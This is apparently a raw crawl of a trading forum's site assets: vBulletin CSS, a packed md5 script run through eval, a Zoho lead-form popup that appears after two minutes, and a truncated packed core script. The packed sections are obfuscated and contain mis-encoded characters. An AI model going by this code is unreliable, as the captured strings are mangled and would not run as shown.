li{margin-right:20px}.threadbit .threadstats .replies,.threadbit .threadstats .views,.threadbit .threadstats .smallreplies{display:inline-block;float:left;clear:right;padding:14.89px 0;text-align:center;font-size:14px}.threadbit .threadstats .replies,.threadbit .threadstats .views{width:50%}.threadbit .threadstats .smallreplies{width:33.3%}.threadbit .discussionrow .threadstats .views,.threadbit .ignored .threadstats .views{text-align:center}.threadbit .threadstats .replies a.understate:link{color:#3e3e3e}.threadbit .threadlastpost{width:23%;padding:6.28px 0;padding-left:2%;float:left;clear:right;display:block;height:34.44px;font-size:13px}.threadbit .alt{background:#f2f6f8 url(https://bse2nse.com/images/gradients/grey-up.png) repeat-x left bottom}.threadbit .threaddeleted{width:33%;padding:6.28px 0;float:left;clear:right;display:block;vertical-align:middle;padding-left:3%;font-size:14px}.threadbit .threadnotification{padding:14.89px 0;font-size:14px;text-align:center}.threadbit .threadlastpost .username{font-size:14px}.threadbit .discussionrow .inner{margin-left:10px}span.searchdesc,.threadbit .discussionrow .inner span.searchdesc{font-size:13px}.threadbit .discussionrow .threadinfo{padding:13.61px 0}.threadbit .discussionrow.hasstatus .threadinfo{width:62%;padding:0}.threadbit .discussionrow.hasstatus .threadlastpost{height:auto}.threadbit .discussionrow.hasstatus .threadtitle{margin-top:5px}.threadbit .discussionrow.hasstatus .threadstats{padding:16.5px 0;font:14px}.threadbit .discussionrow.hasstatus .threadstats li{margin-left:10px}.threadbit .discussionrow .threadtitle{margin-top:0}.threadbit .discussionrow .threadstats{font-size:{vb;stylevar mid_fontSize};padding:5px 0}.threadbit .discussionrow .threadlastpost{padding-left:3%;height:51.66px}}.threadbit .threadimod{width:0%;overflow:show}.threadbit .threadimod input{position:absolute;right:1%;margin-top:17px}.threadbit .threadnotification + .threadimod{position:absolute;right:5px;margin-top:0}.threadbit.imod_highlight .deleted,.threadbit.imod_highlight .sticky,.threadbit.imod_highlight .nonsticky,.threadbit.imod_highlight .discussionrow,.threadbit.imod_highlight .alt,.threadbit.imod_highlight .ignored{background-color:#FFEB90}.threadbit .nonsticky a.threadstatus,.threadbit .sticky a.threadstatus{background-repeat:no-repeat;background-position:10px 4px;position:relative;float:left;clear:right;width:60px;display:block}.threadbit .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_old-30.png)}.threadbit.dot .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_dot-30-right.png)}.threadbit.dot.hot .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_dot_hot-30-right.png)}.threadbit.dot.hot.lock .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_dot_hot_lock-30-right.png)}.threadbit.dot.hot.lock.new .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_dot_hot_lock_new-30-right.png)}.threadbit.dot.hot.new .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_dot_hot_new-30-right.png)}.threadbit.dot.lock .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_dot_lock-30-right.png)}.threadbit.dot.lock.new .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_dot_lock_new-30-right.png)}.threadbit.dot.new .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_dot_new-30-right.png)}.threadbit.hot .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_hot-30.png)}.threadbit.hot.lock .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_hot_lock-30.png)}.threadbit.hot.lock.new .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_hot_lock_new-30.png)}.threadbit.hot.new .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_hot_new-30.png)}.threadbit.lock .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_lock-30.png)}.threadbit.lock.new .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_lock_new-30.png)}.threadbit.moved .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_moved-30.png)}.threadbit.moved.new .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_moved_new-30.png)}.new .threadstatus{background-image:url(https://bse2nse.com/images/statusicon/thread_new-30.png)}.threadbit .deleted .threadstatus{background:url(https://bse2nse.com/images/statusicon/thread_deleted_30-right.png) no-repeat 10px 4px;position:relative;float:left;clear:right;width:60px;display:block}.threadbit .threadtitle{background:transparent none no-repeat right top;padding-left:0;margin-right:10px}.threadbit .rating1 .threadtitle{background-image:url(https://bse2nse.com/images/rating/rating-trans-15_1.png);padding-right:15px}.threadbit .rating2 .threadtitle{background-image:url(https://bse2nse.com/images/rating/rating-trans-15_2.png);padding-right:30px}.threadbit .rating3 .threadtitle{background-image:url(https://bse2nse.com/images/rating/rating-trans-15_3.png);padding-right:45px}.threadbit .rating4 .threadtitle{background-image:url(https://bse2nse.com/images/rating/rating-trans-15_4.png);padding-right:60px}.threadbit .rating5 .threadtitle{background-image:url(https://bse2nse.com/images/rating/rating-trans-15_5.png);padding-right:75px}.threadbit .title{background:transparent none no-repeat left top}.threadbit .pagination{position:relative;display:inline-block;margin-left:5px;margin-top:0.25em}.threadbit .pagination dd span{padding-top:0;padding-bottom:0}.threadbit .pagination a{padding:0 4px;-moz-border-radius:2px;-webkit_border-radius:2px;color:#417394;font-size:13px;display:inline;float:none}.threadbit .deleted .threadinfo{width:62%}.threadbit .deleted .author{display:inline-block;float:left}.threadbit .managethread{display:inline-block;float:left;clear:right}.threadbit .managethread li{display:inline;margin-left:10px}.threadinfo_withnotification .statusicon{padding:5px;float:left}.threadbit.attachments{margin:0;border:0;-moz-border-radius:0;-webkit-border-radius:0;background:transparent;font-size:13px}#ad_forum_below_threadlist{width:100%;padding:5px;text-align:left}

--- FILE ---
content_type: text/css
request_url: https://bse2nse.com/clientscript/vbulletin_css/style00001l/additional.css?d=1741141599
body_size: 5802
content:
.forumbit_post .foruminfo .forumdata .forumtitle{font-size:15px}.threadbit .threadtitle{font-size:16px}.side_side{vertical-align:absbottom;display:inline}.boplink A:link{background:yellow;text-decoration:none}.boplink A:visited{background:yellow;text-decoration:none}.boplink A:active{background:yellow;text-decoration:none}.boplink A:hover{background:yellow;font-weight:bold;color:red}.sprite-arrow{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:0 0;width:15px;height:21px}.sprite-collapse_40b{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-65px 0;width:13px;height:13px}.sprite-collapse_collapsed_40b{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-128px 0;width:13px;height:13px}.sprite-forum_old_lock-48{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-191px 0;width:48px;height:48px}.sprite-gradient-grey-down{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-289px 0;width:64px;height:64px}.sprite-grey-up{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-403px 0;width:2px;height:28px}.sprite-icon14{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-455px 0;width:16px;height:16px}.sprite-lastpost-right{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-521px 0;width:12px;height:10px}.sprite-navbit-home{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-583px 0;width:12px;height:12px}.sprite-newbtn_middle{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-645px 0;width:1px;height:23px}.sprite-search{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-696px 0;width:22px;height:22px}.sprite-selected-tab-gradient-with-top-alpha{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-768px 0;width:50px;height:104px}.sprite-subforum_old-48{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:-868px 0;width:12px;height:11px}.sprite-forum_old-48{background:url(https://bse2nse.com/images/csg-514acc8381f7a.png) no-repeat top left;background-position:0 -154px;width:48px;height:48px}.sprite-navbit-arrow-right{background:url(https://bse2nse.com/images/csg-514bcde2861a9.png) no-repeat top left;background-position:0 -71px;width:7px;height:11px}.sprite-post_old{background:url(https://bse2nse.com/images/csg-514bcde2861a9.png) no-repeat top left;background-position:0 -205px;width:13px;height:13px}.sprite-quote-left{background:url(https://bse2nse.com/images/csg-514bcde2861a9.png) no-repeat top left;background-position:0 -268px;width:9px;height:13px}.sprite-quote_40b{background:url(https://bse2nse.com/images/csg-514bcde2861a9.png) no-repeat top left;background-position:0 -331px;width:16px;height:16px}.sprite-quote_icon{background:url(https://bse2nse.com/images/csg-514bcde2861a9.png) no-repeat top left;background-position:0 -397px;width:18px;height:11px}.sprite-viewpost-right{background:url(https://bse2nse.com/images/csg-514bcde2861a9.png) no-repeat top left;background-position:0 -458px;width:12px;height:10px}.sprite-default-album{background:url(https://bse2nse.com/images/csg-514d70c5d1fd4.png) no-repeat top left;background-position:0 0;width:80px;height:80px}.sprite-first-right{background:url(https://bse2nse.com/images/csg-514d70c5d1fd4.png) no-repeat top left;background-position:0 -130px;width:15px;height:15px}.sprite-last-right{background:url(https://bse2nse.com/images/csg-514d70c5d1fd4.png) no-repeat top left;background-position:0 -195px;width:15px;height:15px}.sprite-next-right{background:url(https://bse2nse.com/images/csg-514d70c5d1fd4.png) no-repeat top left;background-position:0 -260px;width:15px;height:15px}.sprite-previous-right{background:url(https://bse2nse.com/images/csg-514d70c5d1fd4.png) no-repeat top left;background-position:0 -325px;width:15px;height:15px}.sprite-tag{background:url(https://bse2nse.com/images/csg-514d70c5d1fd4.png) no-repeat top left;background-position:0 -390px;width:15px;height:14px}<style>.zf_lB_Dimmer_186681{position:fixed;top:0px;left:0px;right:0px;bottom:0px;background:rgb(0,0,0);opacity:0.8;z-index:10000000}.zf_lB_Container_186681{position:fixed;background-color:white;margin:0;margin-right:0px;padding:0;height:670px;width:70%;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%);border:none;max-height:calc(100% - 10px);z-index:999999}p{margin-bottom:10px}.zf_lB_Wrapper_186681{position:fixed;top:50%;left:50%;margin-left:0;margin-top:-180px;z-index:10000001}.zf_main_id_186681{height:calc(100% - 0px);display:flex;overflow-y:auto;overflow-x:hidden}.zf_lb_closeform_186681{position:absolute;right:-20px;background:#000;padding:0;border-radius:50%;width:34px;height:34px;top:-15px;cursor:pointer;border:2px solid #d9d9d9}.zf_lb_closeform_186681:before,.zf_lb_closeform_186681:after{position:absolute;left:14px;content:' ';height:19px;width:2.5px;top:5px;background-color:#f7f7f7}.zf_lb_closeform_186681:before{transform:rotate(45deg)}.zf_lb_closeform_186681:after{transform:rotate(-45deg)}@media only screen and (min-width:700px) and (max-width:800px){.zf_lB_Container_186681{width:650px}}@media only screen and (min-width:550px) and (max-width:698px){.zf_lB_Container_186681{width:500px}}@media only screen and (min-width:350px) and (max-width:549px){.zf_lB_Container_186681{width:350px}}</style> 

--- FILE ---
content_type: application/javascript
request_url: https://bse2nse.com/clientscript/vbulletin_md5.js?v=404
body_size: 2748
content:
O="functioJ,I,H,=md5_K[C+var);return H,G,J,_md5(}n ],1,-.lengthchrsz)(G,(G,str){safe_ad,A,E,D(I,(I,ff 	binl2_hmaccorebinl],21md5_cmn;for(.char2$(gg>>Ghh.value,C,BA,Bii],IhhJhhGmd5hex12(C,B,G,HhhIAt(=0;16”F	(Array(Gƒ„2]„d(550“34567A.subIƒ=;b64))(‚A),A§*)G‰coreif(351732584%4¦&2 I‰E=)|(H2717338while(¢ing(Jƒ)}	(Bbit_rol(~F¦‡)chrszJ‰)<<15[B]=E[Bfor((ªˆ¦B˜B<A=32.concatreturnDC=J²89Ã(1<<-;B+={’case&6 ¬²ƒ30DCodeAC[B„5]„™)+((D[B²‰10B—(C[AžABCDEF€ÂD*trim=,1×((A%4)abcdef·D$2¥padB=14_to_en4;A++ž8*(¸C˜C<A64)== }else{navig;C+B=60ëator.Š9`011;3784113‡)‘_5`+=,5“+@119A˜A<C*79+B;".split('');Q="Í˜à¤»=8;n ’ç’¨¥ç¥¨ç¨’ˆ’Á¥ˆ¥ÁˆÁK,FK[F„5]|=“8<<((F)%ÄK[(((F+è)„>9½4)+â]=FòJ=­û3òI=-³þòH=-­û4òG=³78€æKì=™°JòD=I;íH;ÃG;J0Š7680876936Ž123Ê5è586É27,î6Ö58û–3@2`0445253ÐÈ4Š7`7è18Ê7Ž52,“00080426É67`47Ä3õ41–7@245705983È8Š7Ü7700¬4™Ž92`9584â417ÉÖ742063–11@2`990404™2È“Š7Ü804î3682Žõ240341Ö1Éâ7`502002290–¾@2,“365¬Ä9¶1Š5`65þ65Öœ6ð6950™ÄÏñ4,è37177õ£0@0373Ê7Ð2¶5Š5701 8691œÖŠ9,380™083Ï¾46î4783¬£4@040 ó8¶9Š5,56844è38œâðû803690Ï34`87363961£8@0Ü™¬3¾01¶õŠ5`44468â67œ2Š95â0óÏ74Ü7¬Ä8473£“@0`926î7734Œ5Š4378 8…8ô2022574463•ñ6Ü8390Ð562‹â@3¬Ð9 6Œ1Š4`5Ð9920î…41,“72Ê3¬3•76` 4976Ä‹Ö@3`0947Ðè0ŒõŠ4,68“þ174…0ô¬8537222•3672252ûþ‹6@3,7î291ÊŒ9Š4è03è487…“ô4218¾8¬•¾6,5Ð742520‹2@3995338651¼0Š6`986Ð844©70Ü“6Êâ¾Õâ÷4™¬4905¯5ú574340 ¼“Š6Ü70048 71©30`Ê4986î6ÕÖ÷05¾23¯1ú2054922þ9¼8Š6Ü8733õ¬9©¾0Ð611744Õ6÷5îû8380¯õ@1ÜÐ9¾™49¼4Š6`4 2Ð70©ñ0`“02Ö3þÕ25,718787259¯9ú34348 51J=ŸJ,EI=ŸI,D²=ŸH,BG=ŸG,A·›G)(F‡	Ÿ¹(ŸŸC,F),ŸA,D¦,E),B)‘_ffš¸&G±(~B)&F)öggš¸&F±G&º‘_hhšB^G^FöiišG^¸|ºªC,F°‚C«E>™E=E,ý}Ã›™),D=›™ÀÂ™;B++A¿]^909522486;D¿]^¾49 6828}G=AÅ(‚F¦ùF*»	DÅ(G)ù“8)ŸA,Ç(AÎ)+(DÎí(AÓDÓC„™Æ¸<<™±CÎ)¹(A,BÆ(A<<B±A„>(Ä-B¦‚Çnew ›Ë1Ù»ÌÒ|=(Ñt¸/&A½¸%Ä·C$2(CD¤Ë1€ÂýÄÌDøString.fromCharCode((Ò„>¸%Ä¦&Aß’(CíÍ?¡ÊØ:¡ÊÞòDÛ€üýäDøÝ*8+4¦&¾)+Ý*8¦&¾ß¥(ÇØGHIJKLMNOPQRSTUVWXYZÞghijklmnopqrstuvwxyz¡Ê+/òFÛÙ4;Bø3°((Ôž8*¸®½™±(Ô+1å+1)®½8±Ô+2å+2)®Àüä«B*8+A*6>D*ÄFøàêFøC—(E„6*(3-A¦&63)}}}	Fãt(DA¤C;for(æDì+°Ñt(CB¤«E>2 ´E>=1á¡Ê—E%Ö)+B;E=E/Ö}«B=Ûá0}á#ÿá&ÿB=B+;;AøBêAøD—C)}}	AÚ(A´µ0ÜéA=µ1,A)}´µA-1,AéA=µ0,A-1·A‘hash¸,A,E,C«ïuserAgent.indexOf(Mozilla/)==0&&parseInt(ïappVersion)>=4D=’ãt(Ú¸†¦A†=D;«ED=’Ú¸†)E†=D}«!CB†Û}}	true};";o="	$@`€‚ƒ„…†‡ˆ‰Š‹ŒŽ‘’“”•–—˜™š›œžŸ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþÿ";for(J=154;J>-1;J--)Q=Q.split(o.charAt(J)).join(O[J]);eval(Q.replace(//g,'"'));

--- FILE ---
content_type: application/javascript
request_url: https://bse2nse.com/vb/zohochat.js
body_size: 7561
content:
   
<style>

.zf_lB_Dimmer_186681{ 
    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: rgb(0, 0, 0);
    opacity: 0.8;
    z-index: 10000000;
}

.zf_lB_Container_186681{
	position: fixed;
	background-color: white;
	margin: 0;
	margin-right: 0px;
	padding: 0;
	height: 670px;
	width:  70%;
	top: 50%;
	left: 50%;
	margin-right: -50%;
	transform: translate(-50%, -50%);
	border: none;
	max-height: calc(100% - 10px);
	z-index: 999999;
}

p{
margin-bottom: 10px;
}

.zf_lB_Wrapper_186681{
	position: fixed;
    top: 50%;
    left: 50%;
    margin-left: 0;
    margin-top: -180px;
    z-index: 10000001;
}

.zf_main_id_186681{
	height: calc(100% - 0px);
	display: flex;
	overflow-y: auto;
	overflow-x: hidden;
}

.zf_lb_closeform_186681 {
    position: absolute;
    right: -20px;
    background: #000;
    padding: 0;
    border-radius: 50%;
    width: 34px;
    height: 34px;
    top: -15px;
    cursor: pointer;
    border: 2px solid #d9d9d9;
}
.zf_lb_closeform_186681:before, .zf_lb_closeform_186681:after {
  position: absolute;
    left: 14px;
    content: ' ';
    height: 19px;
    width: 2.5px;
    top: 5px;
    background-color: #f7f7f7;
}
.zf_lb_closeform_186681:before {
  transform: rotate(45deg);
}
.zf_lb_closeform_186681:after {
  transform: rotate(-45deg);
} 

@media only screen  and (min-width:700px) and (max-width:800px)  { 

.zf_lB_Container_186681 {
	width: 650px;
 }
}
 @media only screen  and (min-width:550px) and (max-width:698px)  {  
 	.zf_lB_Container_186681 {
	width: 500px;
 }
 
}
@media only screen  and (min-width:350px) and (max-width:549px)  {  
 	.zf_lB_Container_186681 {
	width: 350px;
 }
 
}
</style>      


<button id="zf_button_186681" style="display: none;">Form</button>

<script type="text/javascript">(function() {
	try{

			if( document.readyState == "complete" ){ 
				onloadActions_186681();
			}  else {
			  	window.addEventListener('load', function (){
			  		onloadActions_186681();
			  	}, false);
			}

			function onloadActions_186681(){
				constructDiv_186681();
				
			}

			function constructDiv_186681(){
				var iframeDiv = document.createElement("div");
				iframeDiv.setAttribute('id','rxe359xBWuA23XCV_xAX7NLwPz47ax43rosB14QMOlg_186681');
				iframeDiv.setAttribute('class','zf_main_id_186681');

				var closeFormDiv = document.createElement("div");
				closeFormDiv.setAttribute('id','deleteform_186681');
				closeFormDiv.setAttribute('class','zf_lb_closeform_186681');
				

				var containerDiv = document.createElement("div");
				containerDiv.setAttribute('id','containerDiv_186681');
				containerDiv.setAttribute('class','zf_lB_Container_186681');
				containerDiv.appendChild(iframeDiv);
				containerDiv.appendChild(closeFormDiv);


				var wrapperDiv = document.createElement("div");
				wrapperDiv.setAttribute('class','zf_lB_Wrapper_186681');
				wrapperDiv.appendChild(containerDiv);


				var dimmerDiv = document.createElement("div");
				dimmerDiv.setAttribute('class','zf_lB_Dimmer_186681');
				dimmerDiv.setAttribute('elname','popup_box');

				var mainDiv = document.createElement("div");
				mainDiv.setAttribute('id','formsLightBox_186681');
				mainDiv.style.display = "none";
				mainDiv.appendChild(wrapperDiv);
				mainDiv.appendChild(dimmerDiv);

				document.body.appendChild(mainDiv);

			}

			function showZForm_186681(){
				var iframe = document.getElementById("rxe359xBWuA23XCV_xAX7NLwPz47ax43rosB14QMOlg_186681").getElementsByTagName("iframe")[0];
				if(iframe == undefined ||iframe.length == 0){
					loadZForm_186681();
					
				} 
				document.getElementById("formsLightBox_186681").style.display = "block"; 
				document.body.style.overflow = "hidden";
			}

			function loadZForm_186681() {
				var iframe = document.getElementById("rxe359xBWuA23XCV_xAX7NLwPz47ax43rosB14QMOlg_186681").getElementsByTagName("iframe")[0];
				if(iframe == undefined ||iframe.length == 0){
					var f = document.createElement("iframe");
					f.src = getsrcurlZForm_186681('https://forms.zohopublic.in/presagetradesolutionsllp/form/ZerodhaAccount/formperma/rxe359xBWuA23XCV_xAX7NLwPz47ax43rosB14QMOlg?zf_rszfm=1');
					f.style.border="none";
					f.style.minHeight="670px";
					f.style.minWidth="100%";
					f.style.overflow="hidden";
					var d = document.getElementById("rxe359xBWuA23XCV_xAX7NLwPz47ax43rosB14QMOlg_186681");
					d.appendChild(f);

					var deleteForm = document.getElementById("deleteform_186681");
					deleteForm.onclick = function deleteZForm_186681() {
						var divCont = document.getElementById("formsLightBox_186681");
						divCont.style.display="none";

						document.body.style.overflow = "";

						var iframe = document.getElementById("rxe359xBWuA23XCV_xAX7NLwPz47ax43rosB14QMOlg_186681").getElementsByTagName("iframe")[0];
						iframe.remove();
					}


					window.addEventListener('message', function (){
						var evntData = event.data;
						if( evntData && evntData.constructor == String ){
							var zf_ifrm_data = evntData.split("|");
							if ( zf_ifrm_data.length == 2 ) {
								var zf_perma = zf_ifrm_data[0];
								var zf_ifrm_ht_nw = ( parseInt(zf_ifrm_data[1], 10) + 15 ) + "px";
								var iframe = document.getElementById("rxe359xBWuA23XCV_xAX7NLwPz47ax43rosB14QMOlg_186681").getElementsByTagName("iframe")[0];
								if ( (iframe.src).indexOf('formperma') > 0 && (iframe.src).indexOf(zf_perma) > 0 ) {
									var prevIframeHeight = iframe.style.height;
									if ( prevIframeHeight != zf_ifrm_ht_nw ) {
									iframe.style.minHeight = zf_ifrm_ht_nw;
										var containerDiv = document.getElementById("containerDiv_186681");
										containerDiv.style.height=zf_ifrm_ht_nw;
									}
								}
							}
						}

					}, false);
				}
			}

			

			function getsrcurlZForm_186681(zf_src) {
				try {
					if ( typeof ZFAdvLead !== "undefined" && typeof zfutm_zfAdvLead !== "undefined" ) {
						for( var prmIdx = 0 ; prmIdx < ZFAdvLead.utmPNameArr.length ; prmIdx ++ ) {
				        	var utmPm = ZFAdvLead.utmPNameArr[ prmIdx ];
				        	var utmVal = zfutm_zfAdvLead.zfautm_gC_enc( ZFAdvLead.utmPNameArr[ prmIdx ] );
					        if ( typeof utmVal !== "undefined" ) {
					          if ( utmVal != "" ){
					            if(zf_src.indexOf('?') > 0){
					              zf_src = zf_src+'&'+utmPm+'='+utmVal;//No I18N
					            }else{
					              zf_src = zf_src+'?'+utmPm+'='+utmVal;//No I18N
					            }
					          }
					        }
				      	}
					}

					if ( typeof ZFLead !== "undefined" && typeof zfutm_zfLead !== "undefined" ) {
						for( var prmIdx = 0 ; prmIdx < ZFLead.utmPNameArr.length ; prmIdx ++ ) {
				        	var utmPm = ZFLead.utmPNameArr[ prmIdx ];
				        	var utmVal = zfutm_zfLead.zfutm_gC_enc( ZFLead.utmPNameArr[ prmIdx ] );
					        if ( typeof utmVal !== "undefined" ) {
					          if ( utmVal != "" ){
					            if(zf_src.indexOf('?') > 0){
					              zf_src = zf_src+'&'+utmPm+'='+utmVal;//No I18N
					            }else{
					              zf_src = zf_src+'?'+utmPm+'='+utmVal;//No I18N
					            }
					          }
					        }
				      	}
					}
				}catch(e){}
				return zf_src;
			}
			setTimeout(function (){ 
		  		showZForm_186681();  
			}, 120*1000);
			
			
	}catch(e){}
})();
</script>		

--- FILE ---
content_type: application/javascript
request_url: https://bse2nse.com/clientscript/vbulletin-core.js?v=404
body_size: 20135
content:
O="return functi;var typeif(){.length.proto.replnew entinvB_PHP_}else{ace(var is_,EmulatRegExp=on(dexfor)docum.or.falsethisstrer=undefYAHOO..sub`rrayaseus~Ag.wdow.edon )tr(€env.uvbphrƒOf(F=F};lems.vb)&&(!=A‚(SŠgofimtoLow~C”m.™a!=-1(}}}ge› stampconso“quote=‹a.Šueatpadtextreturnwebtv;(op~A	)=‡?:fetch_charsnullie);SESSION tE“mAJAX_†ev/g|SECURIT¹YTOKE=PHP.„giURLoromp¦ib“startnames=(˜((…Žalt;/g,/&(w+)count¦ion(A)==	€lang¬A/A‚()tags[C]	Ë.hasOw.m¦ch(_¾igstop[A]reÑnPr«ty„group;C++	.šƒ(=0;(B„profi“ign¾e£A}}ˆB.Äl,A))Defaultnavig¦`iposÄ~t(ode=DparseInZÓ(Ü<0Ö xp²@vB_ieê?Z+B:A‚.spot~bÖaksaf,BB.´sByT´ByIdðhift[^>]—A.õagNamelay~s	(C„dir,¬\"functioreturnthis.ablevarle.prototcookieiddenmentif(){vB_H_F.	ngthse	ct[E].ypeinconso	.docu.is}n ormseadd_i_Hand	valueAJAXtch);ompatibYAHOO._beg=n(.on€util.Dverlay}el{dow=+de=unŠf falChildname(A(=new Arfor( log“fe`_reais openWˆvB_Zrtof  :: ectstgetE	sbrowracti„ca=0;ed¡ByTagNc„tue”ray(;ƒ_ie,}ca`(BexcluŠcheck B=++}}s_from_.fir Žopti„…om.(D.+¢_affŸReque §ame“ A=allatSESSION¦InŠx_ajax,C,A[A]%sa	rt(vbÅphrafo“!‹¦ageesÆ.msn_Ëns_„l³objŸtry{ &&Ìy_work·modif.php?putb˜kA, Cookie´.noŠVÑ_«)Dµs[0];—tags(Ffor(E¥Òiersjs_d™(BvB_Se	cád¨}Z_C	_c	‘,ãt_O†rsubmitØaluePHP.fenbar=no,h_sÊcapetruerg==Ó+¿URL_	ngt}Çž ¾us~ ~c½back›ƒ—d¾a•A¥A<ƒ = \"functioecuritytokmentif(){iewportreturnYAHOOvar n en.util.v_infdocutypeslewindow..lgthDom.tch_lsein=undefimeoutedfor(muonvB_Quicreplac=new ighttor);vb`_hid_Facƒycheck}e{setA.exclude fa}clickofres)}_errorpagav.formhildallst=parseIkEdiƒobjecget(A	(B.c~trolSiblgsectEvtode=img_alt§_2_tiSECUR’ize=0;(©ITYTOKhand_’p~se.™yfevBšnt .ofattachopti~,…e100})+(E<0?c~so.Widthtrueo.toŠcssRu°Sheet¹-·:·null++	er²•.pro¾.valueagNam(A, ,AB.kLoadÄ†¡s[C]²ultB«B<ftreG.push(js_‡_˜¾gg_;BÃadd&&Šimportgo¾pagStyÈ‰Tis_,locatifir™C—whi(this!@	B=.n¥Typeun£abnext¢s[A]s„SESSIONargusE+id	o=[0]itla™charc—_¨tgetEçle[B]AñByTÇe¬do__€–æ.e=nŸ­EN .Í.²Rûe™raºlog¬ã!=1box\"lectionYAHOO.this.var enttifunc	onulle	nu	l.typeamele.proto.ngth=new .getcon);dismissInlineno	cems,){ModColpagenafor(soif(invB_FrArrayDomcolset(checkboargumtrolvB.=(teByTagNegisŠrB[D].add_=0;reonclickworkw~dowHTML++)}vB_X—_Rˆimod‚Ev.ajaxtruhand_fetch_E‹„secA=itA.ƒAttr§ibuŠ„šeady;objon=vBv.¢«ect„ChildZ.lo[B]sedisplay“turn Class.sub__orfirst¯.=unde@A’A<B=.id(ºf~edsysŠmI_~l~eevs}}}arSESSION.push(A.‡«..fi“} ;ÅURL+².spl¦„`of err¸ace+Ëcur¦ytÑoken=ÒÐSECnullns,ÓURITYT×OKEN+G.“spthisC=stb“adcruÙ¬²XMLÕpÏ„enu.~foalEByµN¤ŠdiŠ_from®v_;•.).~dexOf&&Ž¹n!=-1page[A]C,¬keyp“sžurls=;Že±(B,(Aˆe[%ssŸct¸=~ner—œ¬(Evod[1]=Ø&ûž=1&ÐgotoìD=	me\"YAHOO.uthis.cthis.tionmenle=func(.prototil.typeineseheckboxontrolDom.opupif(){InlModEventol	cvar ate);.checke,this,itemstrue.)}	cted.	ngthClass.on	tinontarYAHOO.valuenew ove,†vBul	tPMenuactormout_re„lmod_docut=nulldAugetEƒsBfor(Aookie~;C[A](AˆArray(has(Name(archigh,tAttr›=0;A<PFŽyopen‹„.stdisplay€;A++itemitimeeƒutŠclick¦func “turnA=B=adundefd.push(h¥l¥timodZ~pdefaultšy£§ib²eel{ge_c«Se¤Box_hand	b“ak;ca„it;ÃnerIdactiv=fal‚((@};’­Äount’”»(žancelscri[0]A.“¸ySt“gi¬er“m‰_@±.‡=lo‰rºŸ.¯dŠ‘o²¦¤boxupd)@=ÙÏ’cœÏâÖÁ(BŠHTMLž`=œ(œnamconso	focus	cA_™vB_Xæ_Rlmod fŽy.offor=Aïe¸y.suõbÔbe(·¡¨«¼call¬•.c“EƒŠtexäÑÏ€ç:—=[2]\"YAHOO.util.Dthis.tionmense=func(ollap	.protvar if(){otype.PopupM};enom.getledisplayYAHOO.returform(A)infactortypeofngthcont);u!=undefedtartsu	ttil.Evimageultnull_cvBtimeoutestra}el	{Clasame);„Sty(func …ent.popu=re.E‚ByT,,valuefal	it)}šagN’(Regionclo	_ca	ŠCB.has‘s(cancelfor(new Ast™plicatlang.ZaerŠ‡.n id_~timerhand_.off„truey.it–¬opEve­e__œ†.srcightope,By‘sN’(„X(H,checkA=[A]ad„_Zrol_expi™sF˜¢(Hthis (`¦@±B–Tartogg!=ˆB=A._cookieh²den(~)lkŠRŒ,A°imodco“Ç F.µW²th.pngloÄ( ²=+¯.save‰d„Y(Htext=0;on®isNuÑÊvb‡‰ };¥½n_~}}}ctA¾—pèrl_Quick×lc·~£‹put(B“·~_½n=„_off„©A  Å¬y.;¾noempt›nâe`„_(—p_C=)Zas__õyú±¶©BáB<B=A¡!\"YAHOO.util.Dwidthightominconta	epadd	gthis.var if(B.etStyleobject(C,Left.g){border+px)Width.ssNaD.C.origlength}elseiN(herreturnByClas€me(leftR);post~resizefor(=et=,Element=parse;`Š)?0:~sasadd~(C.“pec<=0}ion(,ŒFloat(estra	;’[F]E[D].id}}š(™)-10;A–ŠR-(Z)£AŽMath§.roun¨d(A/ˆ‹sr„‡A=0;­A<;©•t)Bª…™[A]@{®A++”B±³„++vBR›.†allƒµprotot=funct¹ype..h“A‰¼Cl“s(AF==lC.oriÀtr)||nt™bbcodeŸeneÆrate´}°œ.CˆAnceËstor„C”C¾¿,…Ág`¬¡bordercoÄ	ue’[EŸ]ÇId(‚DˆReg—¥¸‘¸)¥Ês[H] };»¢¯²·<ÚŒIÄ(„·==0.get¦„¢+G>=àÚŠ